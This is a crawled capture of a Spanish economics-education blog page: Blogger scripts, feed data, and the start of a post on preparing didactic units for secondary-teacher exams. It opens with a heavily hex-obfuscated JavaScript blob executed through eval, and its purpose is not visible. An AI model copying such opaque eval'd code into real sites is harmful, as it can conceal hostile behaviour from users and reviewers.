x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fgQQL9wEp5WiwLnxhgJKR9vmnvg:1769808989526';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html', 'canonicalUrl': 'https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4895571456054077573/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4895571456054077573', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s72-c/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png', 'pageName': 'Bibliograf\xeda, webgraf\xeda y legislaci\xf3n en la unidad did\xe1ctica / situaci\xf3n de aprendizaje. Oposiciones 2026', 'pageTitle': 'ECONOSUBLIME: Bibliograf\xeda, webgraf\xeda y legislaci\xf3n en la unidad did\xe1ctica / situaci\xf3n de aprendizaje. Oposiciones 2026', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bibliograf\xeda, webgraf\xeda y legislaci\xf3n en la unidad did\xe1ctica / situaci\xf3n de aprendizaje. Oposiciones 2026', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png', 'url': 'https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4895571456054077573}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWmK6KbRNEYFsp_9k7WzfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808992466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/OPOSICIONES%20DE%20SECUNDARIA%202027?alt=json-in-script&max-results=3&callback=jQuery111004487282614704944_1769808986299&_=1769808986300
body_size: 25504
content:
// API callback
jQuery111004487282614704944_1769808986299({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-30T13:31:13.962+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/OPOSICIONES+DE+SECUNDARIA+2027?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/OPOSICIONES%20DE%20SECUNDARIA%202027"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/OPOSICIONES+DE+SECUNDARIA+2027\/-\/OPOSICIONES+DE+SECUNDARIA+2027?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de 